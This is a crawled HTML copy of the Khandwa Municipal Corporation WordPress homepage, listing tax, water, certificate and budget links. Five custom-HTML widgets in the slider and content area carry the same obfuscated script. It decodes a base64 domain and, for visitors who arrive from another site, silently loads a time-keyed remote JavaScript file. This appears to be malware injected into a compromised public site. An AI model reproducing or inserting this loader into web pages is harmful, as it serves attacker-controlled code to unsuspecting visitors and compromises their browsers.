

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khandwakmc.org/?ebdqympsia1827889
body_size: 5223
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Municipal Corporation Khandwa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Municipal Corporation Khandwa &raquo; Feed" href="https://khandwakmc.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Municipal Corporation Khandwa &raquo; Comments Feed" href="https://khandwakmc.org/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/khandwakmc.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.3"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://khandwakmc.org/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dewas-foundation-css'  href='https://khandwakmc.org/wp-content/themes/dewas/css/foundation.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dewas-style-css'  href='https://khandwakmc.org/wp-content/themes/dewas/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dewas-flexslider-css'  href='https://khandwakmc.org/wp-content/themes/dewas/css/flexslider.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dewas-responsive-css'  href='https://khandwakmc.org/wp-content/themes/dewas/css/responsive.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dewas-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=5.8.3' type='text/css' media='all' />
<script type='text/javascript' src='https://khandwakmc.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://khandwakmc.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://khandwakmc.org/wp-json/" /><link rel="alternate" type="application/json" href="https://khandwakmc.org/wp-json/wp/v2/pages/127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://khandwakmc.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://khandwakmc.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.3" />
<link rel="canonical" href="https://khandwakmc.org/" />
<link rel='shortlink' href='https://khandwakmc.org/' />
<link rel="alternate" type="application/json+oembed" href="https://khandwakmc.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhandwakmc.org%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://khandwakmc.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhandwakmc.org%2F&#038;format=xml" />
		<link rel="shortcut icon" type="image/jpeg" href="https://khandwakmc.org/wp-content/uploads/2019/04/khandwa-logo-new.jpeg"/>
	<link rel="icon" href="https://khandwakmc.org/wp-content/uploads/2019/04/cropped-sujeet-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://khandwakmc.org/wp-content/uploads/2019/04/cropped-sujeet-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://khandwakmc.org/wp-content/uploads/2019/04/cropped-sujeet-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://khandwakmc.org/wp-content/uploads/2019/04/cropped-sujeet-270x270.jpg" />
</head>

<body class="home page-template page-template-home_page page-template-home_page-php page page-id-127 wp-custom-logo page-home">
	<div class="container">
		<div class="row">
			<div class="twelve column clearfix">
				<div class="inner-content top-header">
					<div class="site-branding">
								<a href="https://khandwakmc.org/" rel="home">
			<img src="https://khandwakmc.org/wp-content/uploads/2019/04/khandwa-logo-new.jpeg" alt="Municipal Corporation Khandwa"/>
		</a>
						</div>
					<div class="top-menu">
						<div class="title-left">
														Municipal Corporation Khandwa													</div>
						<div class="help-right">
														<a href="#">Help Lines</a><br />
														<span class="date">14 January, 2026</span>
						</div>
						<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-127 current_page_item menu-item-129"><a href="https://khandwakmc.org/" aria-current="page">Home</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://khandwakmc.org/tender/">Tender</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://khandwakmc.org/allnews/">News</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://khandwakmc.org/gallery/">Gallery</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://khandwakmc.org/video/">Video</a></li>
<li id="menu-item-556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-556"><a href="http://swachhkhandwaurban.org/">Swachh Khandwa</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-574"><a href="http://164.100.196.30/Content/html/abpas4.5/Homepage.html">ABPAS</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://khandwakmc.org/contact-us/">Contact Us</a></li>
</ul></div>					</div>
				</div>
				<div class="inner-content top-header">
					<marquee id="ieslider" direction="left" width="100%" scrollamount="4" onmouseover="this.stop()" onmouseout="this.start()">
					<div class="menu-marque-menu-container"><ul id="marque-menu" class="menu"><li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-439"><a href="https://www.mpenagarpalika.gov.in:8005/sap/bc/webdynpro/sap/zpt_existing_down?ULB=0195&#038;sap-client=500&#038;sap-language=EN#">Property Tax Pay Online <img border="0" src="http://www.dmcdewas.com/wp-content/uploads/2019/01/new4.gif"></a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a href="https://www.mpenagarpalika.gov.in:8001/sap/bc/webdynpro/sap/zwt_wd_billpay?ULB=0195#">Water Tax Pay Online <img border="0" src="http://www.dmcdewas.com/wp-content/uploads/2019/01/new4.gif"></a></li>
<li id="menu-item-562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-562"><a href="https://www.mpenagarpalika.gov.in:8001/sap/bc/webdynpro/sap/zre_online_pay?SAP-CLIENT=500&#038;SAP-LANGUAGE=EN#https://www.mpenagarpalika.gov.in:8001/sap/bc/webdynpro/sap/zre_online_pay?SAP-CLIENT=500&#038;SAP-LANGUAGE=EN#">Rent Property Pay Online <img border="0" src="http://www.dmcdewas.com/wp-content/uploads/2019/01/new4.gif"></a></li>
</ul></div>					</marquee>
				</div>
			</div>
		</div>
		<div class="row">
			<!-- Header -->
			<header class="three column">
				<div class="inner-header">
					<section class="menu">
						<div class="menu-side-menu-container"><ul id="side-menu" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a href="https://play.google.com/store/apps/details?id=com.mpenagarpalika.citizenapp&#038;hl=en_IN">Mobile App<sup>NEW</sup></a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://khandwakmc.org/about-khandwa/">About Khandwa</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-614"><a href="https://khandwakmc.org/wp-content/uploads/2022/11/Kmc-contact-list.pdf">KMC Contact List</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Birth &#038; Death</a>
<ul class="sub-menu">
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://khandwakmc.org/hospital-list/">Hospital List</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Property Tax</a>
<ul class="sub-menu">
	<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a href="#">How To make Online payment</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69"><a href="https://www.mpenagarpalika.gov.in:8005/sap/bc/webdynpro/sap/zlogin?sap-client=500&#038;sap-language=EN#">Property Tax Citizen Login</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a href="https://www.mpenagarpalika.gov.in:8005/sap/bc/webdynpro/sap/zpt_pt_ledger#">Search Ledger</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="https://www.mpenagarpalika.gov.in:8005/sap/bc/webdynpro/sap/zpt_existing_down?ULB=0195&#038;sap-client=500&#038;sap-language=EN#">Pay Online</a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#">Water Charges</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a href="https://www.mpenagarpalika.gov.in/irj/portal/anonymous?NavigationTarget=navurl://794c7ea4951dcb0f3dba238941396add&#038;NavMode=3">Search Connection</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75"><a href="https://www.mpenagarpalika.gov.in:8001/sap/bc/webdynpro/sap/zwt_ledger?ulb=0223">Search Ledger</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://khandwakmc.org/water-tax-information/">WaterTax Info</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77"><a href="https://www.mpenagarpalika.gov.in:8001/sap/bc/webdynpro/sap/zwt_wd_billpay?ULB=0195#">Pay Online</a></li>
</ul>
</li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-82"><a href="#">Rent Property</a>
<ul class="sub-menu">
	<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="#">Search Rental Property</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="#">Search Online Receipts</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85"><a href="https://www.mpenagarpalika.gov.in:8005/sap/bc/webdynpro/sap/zpt_pt_ledger#">Search Ledger</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86"><a href="#">Statistics</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-558"><a href="https://www.mpenagarpalika.gov.in:8001/sap/bc/webdynpro/sap/zre_online_pay?SAP-CLIENT=500&#038;SAP-LANGUAGE=EN#https://www.mpenagarpalika.gov.in:8001/sap/bc/webdynpro/sap/zre_online_pay?SAP-CLIENT=500&#038;SAP-LANGUAGE=EN#">Pay Online</a></li>
</ul>
</li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87"><a href="#">Marriage Certificate</a>
<ul class="sub-menu">
	<li id="menu-item-88" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88"><a href="https://www.mpenagarpalika.gov.in/irj/portal/anonymous/CitizenServices/MarriageRegistration/qlMarriageRegistrationForm">Marriage Certificate Search</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a href="#">Required Document List</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a>Application Form</a></li>
</ul>
</li>
<li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91"><a href="#">Budget</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="#">Budget 2014-15</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="#">Budget 2015-16</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="#">Budget 2016-17</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-100"><a href="#">Financial Documents</a>
<ul class="sub-menu">
	<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a href="https://khandwakmc.org/wp-content/uploads/2022/02/KMC-Annual-Financial-Statment-_2020-2021.pdf">Annual Financial Statement 20-21</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-580"><a href="http://www.khandwakmc.org/wp-content/uploads/2021/01/AnFS-19-20-CamScanner-01-08-2021-12.35.50.pdf">Annual Financial Statement 19-20</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-553"><a href="http://www.khandwakmc.org/wp-content/uploads/2020/01/Financial-Statement-2018-2019.pdf">Annual Financial statement 18-19</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="http://www.khandwakmc.org/wp-content/uploads/2019/04/Annual_Financial_statement_2017-18.pdf">Annual Financial statement 17-18</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="http://www.khandwakmc.org/wp-content/uploads/2019/04/Annual_FInancial_Ststement_16-17.pdf">Annual FInancial Ststement 16-17</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="http://www.khandwakmc.org/wp-content/uploads/2019/04/Annual_FInancial_Statement_15-16.pdf">Annual FInancial Ststement 15-16</a></li>
</ul>
</li>
<li id="menu-item-437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-437"><a href="http://www.khandwakmc.org/wp-content/uploads/2020/05/RTI.zip">RTI</a>
<ul class="sub-menu">
	<li id="menu-item-623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-623"><a href="https://khandwakmc.org/wp-content/uploads/2025/08/KMC-RTI-25-Point-Manual-2025-26.pdf">RTI 25 Points Manual</a></li>
</ul>
</li>
<li id="menu-item-572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-572"><a href="http://164.100.196.30/Content/html/abpas4.5/Homepage.html">Online Building Permission</a></li>
</ul></div>					</section>
				</div>
			</header>
			<!-- End Header -->

			<div id="content" class="site-content nine column">	<div id="main-slider">
	    <div class="flexslider">
		     <ul class="slides">
		     	<li id="media_image-6" class="widget widget_media_image"><img width="720" height="720" src="https://khandwakmc.org/wp-content/uploads/2019/04/dada-darbar.jpg" class="image wp-image-480  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://khandwakmc.org/wp-content/uploads/2019/04/dada-darbar.jpg 720w, https://khandwakmc.org/wp-content/uploads/2019/04/dada-darbar-150x150.jpg 150w, https://khandwakmc.org/wp-content/uploads/2019/04/dada-darbar-300x300.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></li><li id="media_image-4" class="widget widget_media_image"><img width="1280" height="720" src="https://khandwakmc.org/wp-content/uploads/2019/04/omkareshwar.jpg" class="image wp-image-481  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://khandwakmc.org/wp-content/uploads/2019/04/omkareshwar.jpg 1280w, https://khandwakmc.org/wp-content/uploads/2019/04/omkareshwar-300x169.jpg 300w, https://khandwakmc.org/wp-content/uploads/2019/04/omkareshwar-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></li><li id="media_image-7" class="widget widget_media_image"><img width="300" height="178" src="https://khandwakmc.org/wp-content/uploads/2019/04/Dam-300x178.jpg" class="image wp-image-482  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://khandwakmc.org/wp-content/uploads/2019/04/Dam-300x178.jpg 300w, https://khandwakmc.org/wp-content/uploads/2019/04/Dam.jpg 750w" sizes="(max-width: 300px) 100vw, 300px" /></li><li id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>		    </ul>
	    	<ol class="flex-control-nav flex-control-paging"></ol>
		    <ul class="flex-direction-nav">
		    	<li><a class="flex-prev" href="#">Previous</a></li>
		    	<li><a class="flex-next" href="#">Next</a></li>
		   	</ul>
		</div>
	</div>

	<div class="inner-content">
		<section class="projects row">
			<article id="custom_html-112" class="widget_text four column services widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></article>			<div class="clear"></div>
			<article id="text-2" class="four column services widget sidebar-1 widget_text"><h3 class="widget-title">Mayor</h3>			<div class="textwidget"><p><a href="https://khandwakmc.org/mayor/"><img loading="lazy" class="size-medium wp-image-11 aligncenter" src="https://khandwakmc.org/wp-content/uploads/2019/04/PERSON.jpg" alt="" width="217" height="300" /></a></p>
<p><strong>Mrs.  </strong></p>
</div>
		</article><article id="text-4" class="four column services widget sidebar-1 widget_text"><h3 class="widget-title">Commissioner</h3>			<div class="textwidget"><p><a href="https://khandwakmc.org/president/"><img loading="lazy" class="size-medium wp-image-15 aligncenter" src="https://khandwakmc.org/wp-content/uploads/2019/04/PERSON.jpg" alt="" width="202" height="300" /></a></p>
<p><strong>Mr. </strong></p>
</div>
		</article><article id="text-6" class="four column services widget sidebar-1 widget_text"><h3 class="widget-title">Chairman</h3>			<div class="textwidget"><p><a href="https://khandwakmc.org/president/"><img loading="lazy" class="size-medium wp-image-15 aligncenter" src="https://khandwakmc.org/wp-content/uploads/2019/04/PERSON.jpg" alt="" width="202" height="300" /></a></p>
<p><strong>Mr. </strong></p>
</div>
		</article><article id="custom_html-113" class="widget_text four column services widget sidebar-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></article>			<div class="clear"></div>
			<article id="custom_html-114" class="widget_text four column services widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></article>			<div class="clear"></div>
			<article id="custom_html-115" class="widget_text four column services widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></article>			<div class="clear"></div>
		</section><!-- #secondary -->
		
	</div>

			
			<footer class="footer">
			
			<marquee onmouseover="this.setAttribute('scrollamount', 0, 0); this.stop();" onmouseout="this.setAttribute('scrollamount', 4, 0); this.start();" scrollamount="4">    
    <ul id="footer_img">
              <li class="marqueli">
            <a href="https://mp.mygov.in/" target="_blank" title="MyGov MP">
                <img alt="वेबसाइट लोगो" src="http://www.dewas.mp.gov.in/wp-content/uploads/MyGov-MP-logo.jpg" height="40">
            </a></li>
              <li class="marqueli">
            <a href="http://dial.gov.in/" target="_blank" title="dialgov">
                <img alt="वेबसाइट लोगो" src="http://www.dewas.mp.gov.in/wp-content/uploads/2016/01/dialgov.jpg" height="40">
            </a></li>
              <li class="marqueli">
            <a href="http://www.mid.mp.nic.in/samadhanonline/" target="_blank" title="Samadhan Online">
                <img alt="वेबसाइट लोगो" src="http://www.dewas.mp.gov.in/wp-content/uploads/2016/01/samadhan.jpg" height="40">
            </a></li>
              <li class="marqueli">
            <a href="http://india.gov.in/" target="_blank" title="indiagov">
                <img alt="वेबसाइट लोगो" src="http://www.dewas.mp.gov.in/wp-content/uploads/2016/01/indiagov.bmp" height="40">
            </a></li>
              <li class="marqueli">
            <a href="http://www.mp.gov.in/" target="_blank" title="mpgov">
                <img alt="वेबसाइट लोगो" src="http://www.dewas.mp.gov.in/wp-content/uploads/2016/01/mpgov.bmp" height="40">
            </a></li>
              <li class="marqueli">
            <a href="http://samagra.gov.in/" target="_blank" title="Samagra">
                <img alt="वेबसाइट लोगो" src="http://www.dewas.mp.gov.in/wp-content/uploads/2016/01/samagra.jpg" height="40">
            </a></li>
              <li class="footer_img_last">
            <a href="http://cmhelpline.mp.gov.in/" target="_blank" title="CM Helpline">
                <img alt="वेबसाइट लोगो" src="http://www.dewas.mp.gov.in/wp-content/uploads/2016/01/hoshangabad.gif" height="40">
            </a></li>
       
    </ul>
</marquee>

				<p>&copy; Copyright 2018. All Rights Reserved.</p>

			</footer>


		</div><!-- #content -->
	</div><!-- .row -->
</div><!-- #container -->

	<script type="text/javascript">
		jQuery(document).ready(function(){
			jQuery('#menu-footer-menu,#menu-footer-menu-hindi').before('<img src="https://khandwakmc.org/wp-content/themes/dewas/images/links.jpg"/>');
		});
	</script>
	<script type='text/javascript' src='https://khandwakmc.org/wp-content/themes/dewas/js/navigation.js?ver=20151215' id='dewas-navigation-js'></script>
<script type='text/javascript' src='https://khandwakmc.org/wp-content/themes/dewas/js/skip-link-focus-fix.js?ver=20151215' id='dewas-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://khandwakmc.org/wp-content/themes/dewas/js/jquery.flexslider.js?ver=20151215' id='dewas-flexslider-js'></script>
<script type='text/javascript' src='https://khandwakmc.org/wp-content/themes/dewas/js/script.js?ver=20151215' id='dewas-script-js'></script>
